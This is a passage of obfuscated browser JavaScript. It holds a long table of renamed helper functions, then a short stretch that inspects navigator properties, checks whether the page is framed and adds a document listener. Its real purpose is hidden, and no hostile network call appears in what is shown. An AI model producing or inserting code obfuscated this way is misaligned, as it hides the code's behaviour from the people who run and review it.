adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return _0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return _0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return _0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return _0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return _0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const 